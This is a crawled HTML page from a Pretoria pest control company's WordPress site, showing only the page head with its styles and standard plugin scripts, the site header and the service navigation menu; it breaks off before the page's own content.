

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pretoriapestcontroller.co.za/spider-control-valhalla
body_size: 14895
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><!--[if IE]><![endif]-->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Spider Control Valhalla</title>
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 30%; }
				.slide-excerpt { top: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 1140px; max-height: 445px; }
				.slide-image { max-height: 445px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> <link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One Stop Pest Control &raquo; Feed" href="http://pretoriapestcontroller.co.za/feed" />
<link rel="alternate" type="application/rss+xml" title="One Stop Pest Control &raquo; Comments Feed" href="http://pretoriapestcontroller.co.za/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://pretoriapestcontroller.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpretoriapestcontroller.co.za%2Fspider-control-valhalla" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://pretoriapestcontroller.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpretoriapestcontroller.co.za%2Fspider-control-valhalla&#038;format=xml" />
<link rel="canonical" href="http://pretoriapestcontroller.co.za/spider-control-valhalla" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='executive-pro-theme-css' href='http://pretoriapestcontroller.co.za/wp-content/themes/executive-pro/style.css?ver=3.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contacts-css' href='http://pretoriapestcontroller.co.za/wp-content/plugins/widget-contact-now/assets/css/widget-contacts.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='op_css-css' href='http://pretoriapestcontroller.co.za/wp-content/plugins/wp-opening-hours/dist/styles/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://pretoriapestcontroller.co.za/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='http://pretoriapestcontroller.co.za/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://pretoriapestcontroller.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pretoriapestcontroller.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://pretoriapestcontroller.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://pretoriapestcontroller.co.za/wp-json/wp/v2/pages/6207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pretoriapestcontroller.co.za/xmlrpc.php?rsd" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'bd337ba99a';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://pretoriapestcontroller.co.za/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="pingback" href="http://pretoriapestcontroller.co.za/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/cropped-Pretoria-Pest-Control-new-logo-2019-2.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Pretoria-Pest-Control-Background.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/cropped-Pretoria-Pest-Control-site-logo-2019-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/cropped-Pretoria-Pest-Control-site-logo-2019-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/cropped-Pretoria-Pest-Control-site-logo-2019-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/cropped-Pretoria-Pest-Control-site-logo-2019-270x270.jpg" />
<script type="text/javascript">(function(a,e){function f(){var d=0;if(e.body&&e.body.offsetWidth){d=e.body.offsetHeight}if(e.compatMode=="CSS1Compat"&&e.documentElement&&e.documentElement.offsetWidth){d=e.documentElement.offsetHeight}if(a.innerWidth&&a.innerHeight){d=a.innerHeight}return d}function b(g){var d=ot=0;if(g.offsetParent){do{d+=g.offsetLeft;ot+=g.offsetTop}while(g=g.offsetParent)}return{left:d,top:ot}}function c(){var l=e.querySelectorAll("[data-lazy-original]");var j=a.pageYOffset||e.documentElement.scrollTop||e.body.scrollTop;var d=f();for(var k=0;k<l.length;k++){var h=l[k];var g=b(h).top;if(g<(d+j)){h.src=h.getAttribute("data-lazy-original");h.removeAttribute("data-lazy-original")}}}if(a.addEventListener){a.addEventListener("DOMContentLoaded",c,false);a.addEventListener("scroll",c,false)}else{a.attachEvent("onload",c);a.attachEvent("onscroll",c)}})(window,document);</script></head>
<body class="wp-singular page-template-default page page-id-6207 custom-background wp-theme-genesis wp-child-theme-executive-pro custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible executive-pro-brown" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://pretoriapestcontroller.co.za/">One Stop Pest Control</a></p></div><div class="widget-area header-widget-area"><section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p style="text-align: center;"><strong><span style="font-size: 14pt;">For a free quotation call:</span></strong>     <span style="font-size: 28pt; color: #ff0000;"><strong>012 012 5526</strong></span></p>
</div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-navigation-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-305"><a href="http://pretoriapestcontroller.co.za/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="http://pretoriapestcontroller.co.za/pest-control-pretoria" itemprop="url"><span itemprop="name">Pest Control Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-322"><a href="http://pretoriapestcontroller.co.za/rodent-control-pretoria" itemprop="url"><span itemprop="name">Rodents</span></a>
	<ul class="sub-menu">
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="http://pretoriapestcontroller.co.za/rat-control-pretoria" itemprop="url"><span itemprop="name">Rats</span></a></li>
		<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="http://pretoriapestcontroller.co.za/mouse-control-pretoria" itemprop="url"><span itemprop="name">Mice</span></a></li>
		<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a href="http://pretoriapestcontroller.co.za/mole-control-pretoria" itemprop="url"><span itemprop="name">Moles</span></a></li>
	</ul>
</li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-317"><a href="http://pretoriapestcontroller.co.za/insect-control-pretoria" itemprop="url"><span itemprop="name">Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-13501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13501"><a href="http://pretoriapestcontroller.co.za/termite-control-pretoria" itemprop="url"><span itemprop="name">Termites</span></a></li>
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313"><a href="http://pretoriapestcontroller.co.za/crawling-insect-control-pretoria" itemprop="url"><span itemprop="name">Crawling Insects</span></a>
		<ul class="sub-menu">
			<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://pretoriapestcontroller.co.za/ant-control-pretoria" itemprop="url"><span itemprop="name">Ants</span></a></li>
			<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="http://pretoriapestcontroller.co.za/centipede-control-pretoria" itemprop="url"><span itemprop="name">Centipedes</span></a></li>
			<li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="http://pretoriapestcontroller.co.za/spider-control-pretoria" itemprop="url"><span itemprop="name">Spiders</span></a></li>
			<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://pretoriapestcontroller.co.za/cockroach-control-pretoria" itemprop="url"><span itemprop="name">Cockroaches</span></a></li>
			<li id="menu-item-7560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7560"><a href="http://pretoriapestcontroller.co.za/scorpion-control-pretoria" itemprop="url"><span itemprop="name">Scorpions</span></a></li>
			<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://pretoriapestcontroller.co.za/fishmoth-control-pretoria" itemprop="url"><span itemprop="name">Fishmoths</span></a></li>
			<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="http://pretoriapestcontroller.co.za/millipede-control-pretoria" itemprop="url"><span itemprop="name">Millipedes</span></a></li>
		</ul>
</li>
		<li id="menu-item-14235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14235"><a href="http://pretoriapestcontroller.co.za/biting-insect-control-pretoria" itemprop="url"><span itemprop="name">Biting Insect Control Pretoria</span></a>
		<ul class="sub-menu">
			<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="http://pretoriapestcontroller.co.za/bed-bug-control-pretoria" itemprop="url"><span itemprop="name">Bed Bugs</span></a></li>
			<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://pretoriapestcontroller.co.za/bird-mite-control-pretoria" itemprop="url"><span itemprop="name">Bird Mites</span></a></li>
			<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://pretoriapestcontroller.co.za/flea-control-pretoria" itemprop="url"><span itemprop="name">Fleas</span></a></li>
		</ul>
</li>
		<li id="menu-item-6419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6419"><a href="http://pretoriapestcontroller.co.za/flying-insect-control-pretoria" itemprop="url"><span itemprop="name">Flying Insects</span></a>
		<ul class="sub-menu">
			<li id="menu-item-13868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13868"><a href="http://pretoriapestcontroller.co.za/wasp-control-pretoria" itemprop="url"><span itemprop="name">Wasp removal</span></a></li>
			<li id="menu-item-7527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7527"><a href="http://pretoriapestcontroller.co.za/fly-control-pretoria" itemprop="url"><span itemprop="name">Flies</span></a></li>
		</ul>
</li>
		<li id="menu-item-13502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13502"><a href="http://pretoriapestcontroller.co.za/stored-product-pest-control-pretoria" itemprop="url"><span itemprop="name">Stored Product Pests</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="http://pretoriapestcontroller.co.za/customer-reviews" itemprop="url"><span itemprop="name">Customer Reviews</span></a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="http://pretoriapestcontroller.co.za/contact-us" itemprop="url"><span itemprop="name">Contact us</span></a></li>
